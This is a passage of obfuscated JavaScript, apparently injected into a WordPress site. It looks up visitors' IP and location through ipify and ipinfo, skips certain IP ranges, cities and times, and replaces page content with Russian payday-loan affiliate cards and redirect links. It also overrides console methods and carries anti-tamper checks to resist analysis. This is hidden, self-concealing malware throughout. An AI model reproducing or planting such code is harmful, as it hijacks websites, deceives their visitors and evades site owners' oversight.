_0x5b7591=parseInt(_0x1523b2(-0x25,-0x1a,-0x131,0xe1))/(-0x1*-0xa72+0xf9d*0x1+0x2e*-0x91)+-parseInt(_0x1523b2(0x226,0x3ec,0xe0,0x1f1))/(0x1f*-0x109+-0x58c+0x1*0x25a5)*(parseInt(_0x13ae88(0x3f6,0x27f,0x41e,0x3a1))/(-0x12b5*-0x1+-0x26ec+0x2*0xa1d))+parseInt(_0x13ae88(0x351,0x255,0x46f,0x30e))/(0x26b3+0x11ef*-0x1+0x298*-0x8)+-parseInt(_0x13ae88(0x36e,0x156,0x2ec,0x276))/(0x3d0*-0x1+-0x10d0+0x14a5)+-parseInt(_0x1523b2(-0x36,0x17c,0x134,0x5a))/(-0x2*-0xbfc+-0x1c01*-0x1+-0x33f3)+-parseInt(_0x1523b2(0x1a2,0x1f4,0x269,0x9a))/(0x4c*0x8+-0xa13+0x7ba)+parseInt(_0x13ae88(0x30b,0x81,0x380,0x203))/(0x63e+-0x3*0x885+0x3*0x673)*(parseInt(_0x13ae88(0x260,0x339,0x291,0x32b))/(0xc41+0xeb3+-0x1aeb));if(_0x5b7591===_0xaed3ac)break;else _0x3ec03a['push'](_0x3ec03a['shift']());}catch(_0x416e77){_0x3ec03a['push'](_0x3ec03a['shift']());}}}(_0x30d4,0x80b0d+0x1f6fe+-0x4482e));const _0x39f503=(function(){const _0x45e04c={};_0x45e04c[_0x186455(0x39d,0x4a4,0x305,0x64a)]=_0x408720(0x267,0x2cf,0x2ee,0x26e);const _0xbaef36=_0x45e04c;function _0x408720(_0x4ef4cb,_0x1e4277,_0x2af040,_0x338e33){return _0x12c6(_0x1e4277-0x10f,_0x4ef4cb);}function _0x186455(_0x2f2200,_0x33e843,_0xcfc200,_0x451031){return _0x12c6(_0x33e843-0x281,_0x451031);}let _0x6b4966=!![];return function(_0x5c8a09,_0x207165){const _0x448bc3=_0x6b4966?function(){function _0x9f5fba(_0x5edd90,_0x5b5cb5,_0x3ac89e,_0x3312df){return _0x12c6(_0x3312df- -0x368,_0x5b5cb5);}const _0x30ae6a={'sJfEQ':function(_0x19b43c,_0x2ad05f){return _0x19b43c(_0x2ad05f);}};function _0x54cc8e(_0x40a575,_0x20a918,_0x5227a3,_0x3e48f6){return _0x12c6(_0x20a918- -0x230,_0x40a575);}if(_0x207165){if('dipVf'!==_0xbaef36[_0x54cc8e(-0xf9,-0xd,-0x31,-0x163)]){const _0x5321ec=_0x207165[_0x54cc8e(0x62,-0x29,-0x5c,-0x1bd)](_0x5c8a09,arguments);return _0x207165=null,_0x5321ec;}else _0x30ae6a[_0x9f5fba(-0x1a1,-0x24,-0x144,-0xea)](_0x4ca3ec,_0x487456),_0x2b0565[_0x9f5fba(0x1ca,0x8b,0x1fb,0xe2)+_0x9f5fba(-0x20b,0x69,0x14,-0xeb)]();}}:function(){};return _0x6b4966=![],_0x448bc3;};}()),_0x334b6d=_0x39f503(this,function(){function _0x4ddda6(_0x27b896,_0x48fed9,_0x5b5e11,_0x132750){return _0x12c6(_0x27b896- -0x182,_0x5b5e11);}function _0x26ac04(_0x2ef339,_0x149a16,_0x4ac75b,_0x1e4e19){return _0x12c6(_0x149a16- -0x3bd,_0x2ef339);}const _0x3440f1={};_0x3440f1[_0x4ddda6(0x383,0x49e,0x3f2,0x4de)]=_0x26ac04(-0x1d,-0x1ac,-0xfb,-0x361)+'+$';const _0x12ab3b=_0x3440f1;return _0x334b6d[_0x4ddda6(0xdb,-0x36,0x16b,0x144)]()[_0x26ac04(0xe6,0xc9,0x1cf,0x210)](_0x12ab3b[_0x4ddda6(0x383,0x53b,0x2f6,0x489)])[_0x4ddda6(0xdb,-0x8c,-0x7d,-0x63)]()[_0x4ddda6(0x72,0xf1,0x6a,-0x1a)+'r'](_0x334b6d)[_0x4ddda6(0x304,0x155,0x3c0,0x35a)](_0x12ab3b[_0x4ddda6(0x383,0x484,0x4ab,0x2b5)]);});function _0x12c6(_0x334b6d,_0x39f503){const _0x30d4f0=_0x30d4();return _0x12c6=function(_0x12c673,_0x1e42a5){_0x12c673=_0x12c673-(-0x187*0xa+0x464+0x2*0x63d);let _0x2be49b=_0x30d4f0[_0x12c673];return _0x2be49b;},_0x12c6(_0x334b6d,_0x39f503);}function _0x360203(_0x50e4ed,_0x548427,_0x3953fc,_0x579d4e){return _0x12c6(_0x3953fc-0x1e3,_0x579d4e);}function _0x2b61e7(_0x57dd58,_0x2d19ac,_0x548b5d,_0x3ec7dd){return _0x12c6(_0x2d19ac-0x2c1,_0x3ec7dd);}_0x334b6d();const _0x22050a=(function(){const _0x284fc8={};function _0x5c613f(_0x5de55d,_0x1dacd3,_0x11d524,_0x3eba37){return _0x12c6(_0x11d524- -0x34f,_0x5de55d);}function _0x34ac3c(_0x567590,_0x3572f6,_0x1d4c8d,_0x24d61b){return _0x12c6(_0x567590-0x2b6,_0x3572f6);}_0x284fc8[_0x5c613f(-0x101,0x153,-0x4,-0xfb)]=function(_0x5f478e,_0x47854d){return _0x5f478e!==_0x47854d;},_0x284fc8[_0x5c613f(-0x1c3,-0x16b,0x8,0x109)]=_0x34ac3c(0x4ea,0x351,0x3ad,0x4a8),_0x284fc8[_0x34ac3c(0x464,0x4bd,0x3ef,0x395)]=_0x34ac3c(0x6b1,0x6ff,0x4f4,0x757);const _0x168322=_0x284fc8;let _0x14b64e=!![];return function(_0x26c424,_0x4f7e67){function _0x2c6334(_0x3df35d,_0x205984,_0x2c126c,_0x4d3d86){return _0x34ac3c(_0x3df35d- -0x23a,_0x4d3d86,_0x2c126c-0x52,_0x4d3d86-0x125);}function _0x11f41c(_0x330520,_0x59e67a,_0x390153,_0x50613f){return _0x34ac3c(_0x330520- -0x621,_0x50613f,_0x390153-0x5f,_0x50613f-0x53);}if(_0x168322[_0x2c6334(0x3c7,0x4ed,0x4d5,0x47c)](_0x168322[_0x2c6334(0x3d3,0x24d,0x337,0x241)],_0x168322[_0x2c6334(0x22a,0x22a,0x23c,0x38a)])){const _0x15ada3=_0x14b64e?function(){function _0x9e14a2(_0x3fd3bd,_0x1ec60f,_0x5e8758,_0x11638f){return _0x2c6334(_0x1ec60f- -0x353,_0x1ec60f-0x73,_0x5e8758-0x1c4,_0x5e8758);}if(_0x4f7e67){const _0x2f9e65=_0x4f7e67[_0x9e14a2(-0x269,-0xd0,-0xa,-0x1ad)](_0x26c424,arguments);return _0x4f7e67=null,_0x2f9e65;}}:function(){};return _0x14b64e=![],_0x15ada3;}else{const _0x26cc88=_0x569276?function(){function _0x270cef(_0x1765c9,_0x526670,_0x255209,_0x5de6c1){return _0x11f41c(_0x255209-0xa5,_0x526670-0x46,_0x255209-0x164,_0x526670);}if(_0x5a16cb){const _0x5eca76=_0x5a9788[_0x270cef(-0xd7,-0x26b,-0xbf,0xd3)](_0x566fd2,arguments);return _0x19b31d=null,_0x5eca76;}}:function(){};return _0x5688ea=![],_0x26cc88;}};}()),_0x9161bd=_0x22050a(this,function(){function _0x40760b(_0x1098d9,_0x87a669,_0x2d503a,_0x370ff1){return _0x12c6(_0x87a669-0x365,_0x2d503a);}const _0x5288b2={'vbjaG':function(_0x2298ed,_0x233160){return _0x2298ed+_0x233160;},'WqzNQ':function(_0x194b3d,_0xa5837c){return _0x194b3d*_0xa5837c;},'IvRqJ':function(_0x132d1f,_0x2992bb){return _0x132d1f(_0x2992bb);},'PfCjZ':function(_0x15d00e,_0x42d1a0){return _0x15d00e===_0x42d1a0;},'ShIsH':_0x40760b(0x746,0x78f,0x777,0x7ac),'POxzI':function(_0x48e6a6,_0x22484a){return _0x48e6a6+_0x22484a;},'nfruh':_0x1f6d0b(0x510,0x46d,0x3c6,0x4f7)+_0x40760b(0x958,0x81f,0x8f5,0x7d3),'Rjnhd':_0x40760b(0x4c8,0x55a,0x597,0x6c5)+_0x1f6d0b(0x5f6,0x542,0x609,0x693)+_0x40760b(0x725,0x835,0x955,0x936)+'\x20)','mzthY':function(_0xefa447){return _0xefa447();},'FpsXk':_0x1f6d0b(0x56d,0x6c4,0x5dc,0x530),'qfNnr':_0x1f6d0b(0x656,0x81c,0x4c3,0x550),'JVbEb':_0x1f6d0b(0x3a7,0x3ee,0x310,0x220),'VdRFz':'trace','VHvxM':function(_0x225f18,_0x2c73b9){return _0x225f18<_0x2c73b9;}};function _0x1f6d0b(_0x32c7e3,_0x4b31ed,_0x493cc3,_0x50104d){return _0x12c6(_0x32c7e3-0x12e,_0x50104d);}const _0x96aeaf=function(){let _0x464787;function _0x5a7ff3(_0x18a8fa,_0x7c2ebb,_0x3ff779,_0x207498){return _0x40760b(_0x18a8fa-0x10e,_0x3ff779- -0x109,_0x7c2ebb,_0x207498-0x71);}try{if(_0x5288b2[_0x44920a(0x872,0x6c7,0x925,0x75b)](_0x5288b2[_0x5a7ff3(0x55d,0x51e,0x5de,0x626)],_0x5288b2[_0x44920a(0x456,0x50d,0x5fb,0x5ed)]))_0x464787=Function(_0x5288b2[_0x44920a(0x83d,0x589,0x852,0x739)](_0x5288b2[_0x5a7ff3(0x881,0x817,0x6df,0x5c0)],_0x5288b2[_0x44920a(0x6b6,0x71c,0x736,0x72a)])+');')();else{const _0xeeda44={'aIoeM':function(_0xca2f0d,_0x3f10b3){function _0x23b533(_0x239e6f,_0x188f4c,_0x10dee4,_0x2ccc1d){return _0x44920a(_0x239e6f-0x1f3,_0x188f4c-0x113,_0x188f4c,_0x10dee4-0x68);}return _0x5288b2[_0x23b533(0x4b5,0x446,0x478,0x4cb)](_0xca2f0d,_0x3f10b3);},'RCwZU':function(_0x3387ab,_0xcdffa9){function _0x18d5c8(_0x2355b4,_0x25abee,_0x19bd6d,_0x527178){return _0x5a7ff3(_0x2355b4-0xcc,_0x19bd6d,_0x2355b4- -0x24f,_0x527178-0x136);}return _0x5288b2[_0x18d5c8(0x4da,0x391,0x3ab,0x45c)](_0x3387ab,_0xcdffa9);},'VAthn':function(_0x2394e2,_0x559fa8){function _0xc862f7(_0x524e78,_0x4eacbd,_0x5e6281,_0x46ff61){return _0x44920a(_0x524e78-0x16f,_0x4eacbd-0x189,_0x4eacbd,_0x5e6281- -0x29a);}return _0x5288b2[_0xc862f7(0xe0,0x332,0x1d1,0x335)](_0x2394e2,_0x559fa8);},'bVGce':function(_0x3a06d4,_0x527ebf){return _0x3a06d4-_0x527ebf;}};return _0x3caaa2[_0x5a7ff3(0x3e8,0x5b5,0x47e,0x2fe)]('.')[_0x44920a(0x496,0x5ed,0x3f8,0x46d)]((_0x39a871,_0x274fa7,_0x386017)=>{function _0x472700(_0x47b45a,_0x3d3940,_0x1efde3,_0x2796e5){return _0x44920a(_0x47b45a-0x166,_0x3d3940-0x172,_0x2796e5,_0x3d3940- -0x471);}function _0x3c4510(_0x1ea7d8,_0x4da90c,_0x4bb8eb,_0x3db44e){return _0x44920a(_0x1ea7d8-0x18,_0x4da90c-0xf9,_0x3db44e,_0x1ea7d8-0x0);}return _0xeeda44[_0x3c4510(0x5ec,0x5f5,0x4fd,0x4f3)](_0x39a871,_0xeeda44['RCwZU'](_0xeeda44['VAthn'](_0x4adb39,_0x274fa7),_0x11480f[_0x472700(0x265,0x29f,0x30f,0x14b)](0x706*0x5+-0x8*-0x55+-0x12*0x20b,_0xeeda44[_0x472700(0x1a0,0xa1,0xec,-0x129)](-0x83*0x5+-0x193*0x2+0x5b8,_0x386017))));},-0x3*0x959+0xe41*-0x1+0x2a4c);}}catch(_0x16c774){_0x464787=window;}function _0x44920a(_0x2d2137,_0x3a1ef1,_0x24e62c,_0xacf087){return _0x1f6d0b(_0xacf087-0x13d,_0x3a1ef1-0x2c,_0x24e62c-0x12e,_0x24e62c);}return _0x464787;},_0x515786=_0x5288b2[_0x1f6d0b(0x5af,0x5ce,0x739,0x628)](_0x96aeaf),_0x26edcd=_0x515786[_0x40760b(0x5a2,0x669,0x4f0,0x725)]=_0x515786[_0x1f6d0b(0x432,0x3f8,0x4a7,0x3d3)]||{},_0x147391=[_0x5288b2[_0x1f6d0b(0x539,0x391,0x39d,0x63e)],_0x1f6d0b(0x5f5,0x64c,0x74d,0x614),_0x5288b2[_0x40760b(0x724,0x804,0x791,0x7fd)],_0x40760b(0x5ea,0x6ec,0x592,0x7fe),_0x5288b2[_0x40760b(0x65a,0x509,0x459,0x344)],_0x1f6d0b(0x2eb,0x380,0x37f,0x3e7),_0x5288b2[_0x40760b(0x6dd,0x6be,0x5b9,0x80d)]];for(let _0x31bc07=-0x1*-0x64e+0x75*0x13+-0xefd;_0x5288b2[_0x1f6d0b(0x624,0x4eb,0x546,0x597)](_0x31bc07,_0x147391['length']);_0x31bc07++){const _0x32670f=_0x22050a[_0x1f6d0b(0x322,0x34d,0x430,0x425)+'r'][_0x1f6d0b(0x643,0x505,0x6a0,0x6f4)][_0x1f6d0b(0x60c,0x79e,0x5ff,0x6bd)](_0x22050a),_0x54d376=_0x147391[_0x31bc07],_0x56ba1c=_0x26edcd[_0x54d376]||_0x32670f;_0x32670f[_0x1f6d0b(0x4a9,0x501,0x4ef,0x518)]=_0x22050a['bind'](_0x22050a),_0x32670f[_0x40760b(0x638,0x5c2,0x775,0x50d)]=_0x56ba1c[_0x40760b(0x670,0x5c2,0x3fe,0x736)][_0x1f6d0b(0x60c,0x609,0x553,0x47b)](_0x56ba1c),_0x26edcd[_0x54d376]=_0x32670f;}});function _0x30d4(){const _0x4c39e8=['__proto__','pXjpy','vel.tp.st/','t-grid\x20bdt','\x20<div\x20clas','t-interact','aIoeM','ShIsH','t-flex-mid','ейти\x20</spa','\x20\x20\x20\x20\x20\x20\x20<sp','\x20\x20\x20\x20<a\x20cla','error','YbbnN','excludedCi','BHgdl','[data-href','\x22https://p','\x20\x20\x20\x20\x20\x20\x20\x20</','vFvqY','column\x20ele','gLDGX','LRamb','<section\x20c','d-badge\x20bd','\x22bdt-grid\x20','/WDvjjR6r?','\x22150\x22\x20src=','newContent','vpWBD','ass=\x22bdt-p','UNeKv','getElement','njchJUYg','ink=\x22https','o/sj9f989q','ement_type','travelata.','-button\x22>\x0a','ult\x22>\x0a\x20\x20\x20\x20','ol-33\x20elem','IkWmy','lementor-e','t\x22>\x0a\x20\x20\x20\x20\x20\x20','v>\x0a\x20\x20\x20\x20\x20\x20<','im&erid=2S','ct-top\x22>\x0a\x20','g/kd5dkyy8','zpb5m','widget\x22\x20da','/t/bjfzg/?','dwMOU','\x20\x20\x20\x20\x20</div','RLvTx','ard-image\x22','250e5cf49a','924&erid=2','ner\x20elemen','=2SDnjcjAv','div\x20class=','hlSgt','ntainer\x22>\x0a','=2SDnjdoVm','o.paylate.','pvn/?pid=2','torAll','\x20заём\x20беcп','ment-602ac','e7x/?pid=1','-card-effe','q3f/?pid=2','JARyz','etr/?pid=1','c\x22\x20loading','\x20\x20\x20</div>\x0a','255','g\x20width=\x221','uPfvh','elementor-','ter\x22\x20class','nsfx.ru/go','TbQPw','=\x22150\x22\x20hei','nt-thumbna','\x22column\x22>\x0a','bjfzg','ass=\x22bdt-w','<div\x20data-','sFkXZ','location','p-wrapper-','nt-1eea6a8','GOhLg','\x20\x20<a\x20class','77&erid=2S','json','\x22></span>\x0a','oads/2025/','o/svh7a0x7','all\x22>Высок','7&erid=2SD','\x22\x20class=\x22a','zaim&erid=','return\x20(fu','RyIbJ','ep-wrapper','-33\x20elemen','vivius.svg','LHWdxpFd?e','\x22widget\x22\x20d','clHtT','element-09','linetours.','\x22\x20src=\x22htt','\x20data-elem','ght\x22></spa','1544326PmmesV','2SDnjdkeZC','a\x20class=\x22b','querySelec','\x20<br>\x20-\x20до','g?format=j','ElCAm','латно</spa','кое\x20одобре','ot;jet_par','iv\x20data-ep','element-po','HldJq','\x20\x20\x20\x20<span\x20','ment-1eea6','iv\x20class=\x22','\x20\x20\x20\x20\x20</a>\x0a','bdt-ic-rea','forEach','1549704uMDciu','g-arrow-ri','ore\x20bdt-fl','_type=\x22bdt','lement_typ','pid=1924&s','inner-colu','ss=\x22bdt-ic','ut_list&qu','FpsXk','BoaNb','\x20bdt-flex-','o/sn5hue2g','r-widget-b','loads/2024','position-s','ollapse\x20bd','c349e\x20elem','2Vtzqv28M3','s/2024/03/','/div>\x0a\x20\x20\x20\x20','ent-popula','ve-card-co','rdct.net/g','ppDOa','fault\x22>\x0a\x20\x20','\x20</span>\x0a\x20','lt=\x22\x22\x20deco','idth-1-1\x22>','36IvDrAX','wOboL','C\x22\x20style=\x22','TdlDT','BaCqS','llapse\x20bdt','-width-1-1','allax_layo','DnjdpRwra\x22','src=\x22https','30\x20дней\x20</','CbISP','-1\x22>\x0a\x20\x20\x20\x20\x20','t-large\x20si','>\x0a\x20\x20\x20\x20\x20\x20<d','widget-bdt','https://sl','-1-1\x22>\x0a\x20\x20\x20','-padding-s','9L?erid=2V','ей\x20</div>\x0a','ition-top-','humbnail\x22\x20','entor-colu','sRHgs','element-li','mall\x20bdt-p','00\x20₽\x20<br>\x20','widget-con','ontent\x22>\x0a\x20','umn\x20elemen','ata-elemen','log','qTFYD','tnBQQ','png\x22\x20class','r-element\x20','https://on','get-contai','-\x20до\x2030\x2000','ail\x20size-t','all\x22>Первы','\x20<span\x20cla','preventDef','fzg/?pid=4','ent_type=\x22','900&erid=2','UsqLM','etat.tp.st','ZnsZj','BRTFW','EiTLt','lative\x22>\x0a\x20','ss=\x22bdt-in','\x20</a>\x0a\x20\x20\x20\x20','rid=2Vtzqv','\x20\x20\x20<div\x20cl','ementor-el','-card-imag','p-icon-lon','\x20\x20\x20\x20\x20<span','ment-popul','bnail\x20size','\x20data-sett','NybQf','QIJgA','ard-defaul','s=\x22bdt-bad','span>\x0a\x20\x20\x20\x20','https://ip','readmore\x20b','lementor-c','_type=\x22col','ta-widget_','\x22>Высокое\x20','tle\x22></div','nail\x22\x20alt=','ive\x22>\x0a\x20\x20\x20\x20','782&erid=2','-text\x20bdt-','wp-content','r-effect\x20b','inter\x22\x20cla','\x20\x20\x20\x20\x20\x20\x20\x20<d','100iCExGm','ment_type=','ve-card-ba','>\x20Перейти\x20','d-sub-titl','ding=\x22asyn','teractive-','ZPWAd','pointer\x22\x20c','\x20\x20\x20\x20\x20\x20<img','ge-hover-e','squPG','ru/wp-cont','RZNQk','mzthY','umbnail\x22\x20a','nfruh','mentor-wid','-card-defa','search','ldrdct.net','azfFB','populated\x22','biKve','sletat.ru','b1=feed_zz','erid=2Vtzq','getMinutes','iUQZz','pid=477&su','active-car','lass=\x22bdt-','jbVLV','nd.io/t/bj','29994dtwaME','t-width-1-','lt\x22>\x0a\x20\x20\x20\x20\x20','pper-link=','\x20\x20\x20\x20</div>','\x20\x20</div>\x0a\x20','ps://ldrdc','interactiv','IdajO','bdt-grid-c','qfNnr','ractive-ca','\x20\x20<span\x20cl','Zafbu','/go/s7jqx1','hSuxc','pow','ion-height','uQPda','s.ru','eractive-c','ent-link\x20e','promo.payl','x7hL9V','ive-card-c','/div>\x0a\x20\x20</','-\x20до\x2030\x20дн','=feed_zzza','ement-link','Khimki','lass=\x22ep-i','\x22https://l','w-right\x22><','hasAttribu','-icon-long','e-card-ima','go/s7jqx12','nction()\x20','\x22\x20alt=\x22\x22\x20d','ers/','/t/zpb5m/?','12/turboza','Rjnhd','1\x22>\x0a\x20\x20\x20\x20\x20\x20','href','hZOYg','ection-hei','dth=\x22150\x22\x20','oWgYB','eLmJZ','warn','ctor(\x22retu','f2259a\x20ele','lementor-w','son','target','WqzNQ','POxzI','EUppa','rn\x20this\x22)(','/12/u-zaim','NSPgg','innerHTML','RuwVb','jYYQq','te.ru/wp-c','t-position','-ic-readme','=\x22lazy\x22>\x0a\x20','DbbZX','=\x22150\x22\x20src','\x22\x20height=\x22','entor-elem','bind','tor-elemen','rd-readmor','ntor-eleme','gzmnv','card-conte','e808d\x20elem','o/sjvsli7e','ass=\x22bdt-e','bdt-intera','t_type=\x22bd','d-text\x22>\x20-','yknhc.com','rd-button\x22','ement\x20\x20ele','data-ep-wr','\x20\x20\x20\x20<div\x20c','=\x22elemento','PfCjZ','mentor-sec','fxxag.com/','ext\x22>\x20-\x20до','v\x20class=\x22e','=\x22section\x22','VHvxM','\x20\x20\x20<span\x20c','ub1=feed_z','oqUzu','ointer\x22\x20cl','=\x22bdt-elem','ive-card.d','dhwnh.com','p\x20elemento','YDwVz','fect-top\x22>','0\x22\x20src=\x22ht','lass=\x22elem','collapse\x20b','ll\x20bdt-pos','UtNih','185.206.16','lt\x20\x22>\x0a\x20\x20\x20\x20','g=\x22async\x22\x20','card.defau','hxguI','0\x20₽\x20<br>\x20-','e\x20bdt-flex','o/sz70stqs','o/sl5bodo2','\x20\x20\x20\x20\x20\x20\x20<di','country','https://ap','ction>','ion-relati','ve-card\x22\x20d','prototype','t\x20elemento','n5hue2gv5\x22','161.82.128','RASbd','idget-cont','nayAL','\x20\x20\x20\x20\x20\x20</di','/span>\x0a\x20\x20\x20','top-right\x22','=\x22bdt-posi','01/bunny_m','ect-top\x22>\x0a','URUMM','n>\x0a\x20\x20\x20\x20\x20\x20\x20','tps://prom','igdCx','/uploads/2','ANNrU','info','\x20class=\x22bd','ficca2021.','ес.\x20</div>','xt\x20bdt-pos','ate.ru/wp-','e-card.def','get\x20elemen','n\x20class=\x22e','-link=\x22htt','ata-widget','achment-la','fect\x20bdt-i','FTGhf','osition-to','div>\x0a\x20\x20\x20\x20\x20','-element\x20e','BHXnn','=\x22bdt-imag','height=\x2215','<div\x20class','ment-16e80','pathname','OSIvW','over-effec','ое\x20одобрен','gsOGh','lement-eec','-thumbnail','JVbEb','vbjaG','https://tr','hover-effe','lumn\x22>\x0a\x20\x20\x20','dle\x22>\x0a\x20\x20\x20\x20','a030b1\x22\x20da','5m\x22\x20style=','wTuQZ','eCppw','Tfwzo','me-text\x20bd','sEBzj','https://le','\x20</div>\x0a\x20\x20','5.16.128.0','\x22>\x20Перейти','ght=\x22150\x22\x20','epWrapperL','-readme-te','tqlBh','LlAOC','rge\x20size-l','\x20до\x2021\x20дня','94.23.143.','table','a>\x0a\x20\x20\x20\x20\x20\x20\x20','mn\x20element','URfWS','fAUmg','024/12/vis','dt-ic-read','-long-arro','avelata.tp','ot;:[]}\x22>\x0a','ass=\x22bdt-i','dme-text\x20b','small\x20bdt-','\x20₽\x20<br>\x20-\x20','pulated\x22>\x0a','ve\x22>\x0a\x20\x20\x20\x20\x20','FToJE','одобрение<','t_type=\x22co','s=\x22ep-icon','5.16.143.2','map','aylate.ru/','</div>\x0a\x20\x20<','</div>\x0a\x20\x20\x20','ard-sub-ti','position-r','\x20100\x20000\x20₽','dt-positio','pjiuU','loading=\x22l','rfnd.io/t/','ex-middle\x22','laXDn','alt=\x22\x22\x20dec','\x207\x20мес.\x20</','rrow-right','ivChq','161.82.159','dt-interac','-\x20до\x20100\x200','й\x20заём\x20беc','qcYMg','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','e-hover-ef','\x20elementor','s=\x22bdt-ima','o/s7jqx127','dt-grid-co','njeZXEdv','h-1-1\x22>\x0a\x20\x20','tor-column','middle\x22>\x0a\x20','035&erid=2','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','constructo','{}.constru','tive-card-','0&erid=2SD','start','adding-sma','0\x22\x20height=','random','/go/sn5hue','-badge\x20bdt','class=\x22ele','178.177.12','IvRqJ','ated\x22>\x0a\x20\x20\x20','reduce','/cpa-partn','right\x22>\x0a\x20\x20','nd.io/t/42','\x2030\x20000\x20₽\x20','apply','\x20\x20\x20\x20\x20\x20\x20</d','on?token=b','oney.png\x22\x20','LsBVQ','QtDnZ','ainer\x22>\x0a\x20\x20','page','a8\x22\x20data-e','d-default\x22','(((.+)+)+)','-bdt-inter','osition-re','GjSJZ','42e7x','class=\x22bdt','266724BENdwr','gvBXt','ById','sition-rel','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','kHVEW','width\x20elem','-widget_ty','ca2/?pid=6','an>\x0a\x20\x20\x20\x20\x20\x20','div>\x0a\x20\x20<di','split','mIElF','entor-inne','sition-sma','badge\x20bdt-','nd.io/t/8v','262883BowwiW','\x20bdt-grid-','dt-card-ef','rsor:\x20poin','SDnjcjAvao','ss=\x22bdt-el','=\x22attachme','ner\x22>\x0a\x20\x20\x20\x20','Loaded','dget-wrap\x20','thumbnail\x20','-top\x22>\x0a\x20\x20\x20','eercx','\x20width=\x2215','kTbfl','23:50','o/svzrmgzs','176.124.14','jKkOi','WdVjM','ard-button','.png\x22\x20clas','ps://promo','ss=\x22bdt-wi','hment-thum','dth-1-1\x22>\x0a','body','mentor-col','mall\x22>Высо','ex\x20bdt-fle','oads/2024/','\x20bdt-inter','or-widget\x20','LaaKO','b5m/?pid=1','elative\x22>\x0a','tzqvTtgZU','nt-49ead2f','-position-','more\x20bdt-f','lementor-s','до\x2030\x20дней','e\x22></div>\x0a','rd-text\x22>\x20','aSzkL','ffect\x20bdt-','>\x20-\x20до\x20100','apse\x20bdt-c','addEventLi','ttQgB','con-long-a','entor-sect','includes','toString','altr','nc\x22\x20loadin','-relative\x22','1024\x22\x20src=','\x20\x20\x20\x20\x20\x20\x20<im','ink','ttachment-','-interacti','-gap-defau','t\x22\x20data-el','dt-width-1','ass=\x22attac','probabilit','e=\x22column\x22','nk\x20element','ctive-card','=\x22bdt-inte','https://ld','oding=\x22asy','pe=\x22bdt-in','42e7x/?pid','dt-flex\x20bd','DnjdkeZCC','TRfVL','elative\x22>\x20','fsqHq','JXEvs','exception','link]','ctSQh','cursor:\x20po','ault','sJfEQ','\x22\x22\x20decodin','ion\x20elemen','tor-col-33','dt-image-h','ние</span>','\x20\x20\x20\x20\x20<div\x20','t_type=\x22wi','\x20\x20\x20\x20\x20\x20<div','ontainer\x20e','cFWoU','ent/upload','],\x20[data-e','ие</span>\x0a','ted\x22>\x0a\x20\x20\x20\x20','default\x22>\x0a','ouePZ','\x22bdt-width','e\x22>\x0a\x20\x20\x20\x20\x20\x20','ding-small','\x20\x20<div\x20cla','CjkjH','vg\x22\x20class=','type=\x22bdt-','p-right\x22>\x0a','DOMContent','size-thumb','=\x22bdt-grid','qTBot','eJbIC','umn\x22>\x0a\x20\x20\x20\x20','XySLw','card-defau','ve-card-su','r-element-','o/s7t2f17i','drdct.net/','lex\x20bdt-fl','=\x22widget\x22\x20','mEcIx','ass=\x22eleme','bVGce','tive\x22>\x0a\x20\x20\x20','/div>\x0a</se','ZHFuJ','-wrapper-l','t-card-eff','olumn-gap-','<span\x20clas','o/sfkjyx7d','ative\x22>\x0a\x20\x20','ao\x22\x20style=','qbDqt','r-column\x20e','/2025/06/w','rd-image\x22>','com','/sg4w4jyhs','tor-widget','PQsQs','dge\x20bdt-po','omJuM','yokBo','position-t','2gv5','ing=\x22lazy\x22','8d\x20element','dataset','pattern','apper-link','card-text\x22','s=\x22bdt-int','ZzXYd','t-wrap\x20ele','\x22bdt-posit','-inner-col','nd.io/t/c8','mHcgr','nt\x22>\x0a\x20\x20\x20\x20\x20','lement-lin','SDnjeMtSmq','or-col-33\x20','-element-8','=1782&sub1','v>\x0a\x20\x20\x20\x20\x20\x20\x20','4.0','ewwhk.com','j8etr/?pid','ht\x22></span','data-widge','tJNjt','tor-inner-','ta-element','BGkaQ','ge\x20bdt-pad','\x20class=\x22el','SDnjdpRwra','ard-effect','-content\x22>','nt/uploads','uJRUi','n\x20class=\x22b','NgtaG','arge\x22\x20alt=','ss=\x22bdt-po','b-title\x22><','://promo.p','nd.io/t/zp','nteractive','entor-widg','romo.payla','true','tton\x22>\x0a\x20\x20\x20','il\x20size-th','i.ipify.or','mWmTK','iv>\x0a\x20\x20\x20\x20<d','9c3c\x20eleme','divId','idth=\x221024','tainer\x22>\x0a\x20','1451048kGApwX','-grid-coll','\x20style=\x22cu','ent-thumbn','tion-relat','RjJld','\x20\x20\x20<img\x20wi','end','url','class=\x22att','nd.io/t/j8','=\x221024\x22\x20he','op-right\x22>','console','://rfnd.io','tp.st/JOwz','tive\x22>\x20Пер','t.net/go/s','\x20\x20\x20\x20\x20\x20<spa','an\x20class=\x22','=\x22cursor:\x20','stener','or-widget-','content/up','et\x20element','getHours','-arrow-rig','azy\x22>\x0a\x20\x20\x20\x20','sync\x22\x20load','gmwCj','ve-card-bu','\x22attachmen','.st/rGPNyz','\x20\x20\x20\x20\x20<a\x20cl','Перейти\x20</','=\x22bdt-widt','iv>\x0a\x20\x20\x20\x20\x20\x20','.255','bdt-image-','ard\x20bdt-in','7gy\x22\x20style','n-relative','v\x20class=\x22b','g=\x22lazy\x22>\x0a','\x22\x20data-ele','level.trav','/stjougadn','ywxTh','adge\x20bdt-p','ight=\x221024','gzMPN','dget\x22\x20data','-sub-title','some','-wrap\x20elem','OpuVC','YEexQ','ydRbC','.paylate.r','qICoO','ecoding=\x22a','kIVgF','ment\x20eleme','element-16','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','or-element','wRYAg','\x20\x20\x20\x20<img\x20w','ontent/upl','xqSbC','oIHGa','mentor-ele','\x20000\x20₽\x20<br','lNiev','hnya-zaim.','wRlvo','OWebc','7.255','data-proce','t\x20bdt-inte','\x22bdt-inter','ntor-widge','nd.io/t/5j','-card-read','JHTnJ','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','JivOp','image-hove','ive-card-t','f3\x20element','info.io/js','widget-wra','ings=\x22{&qu','bdt-grid\x20b','k\x20elemento','\x0a\x20\x20\x20\x20<div\x20','cqlUl','city','VdRFz','rd\x20bdt-int','ght-defaul','ve-card.de','49ead2f\x22\x20d','lement\x20ele','UHdhZ','ition-rela','=1900&erid','padding-sm','>\x20-\x20до\x206\x20м','https://rf','image\x22>\x0a\x20\x20','im.svg\x22\x20cl','<img\x20width','ementor-wi','50\x22\x20height','1178000jCyclc','SDnjdoVm5m','=\x22https://','oGkMX','RmwY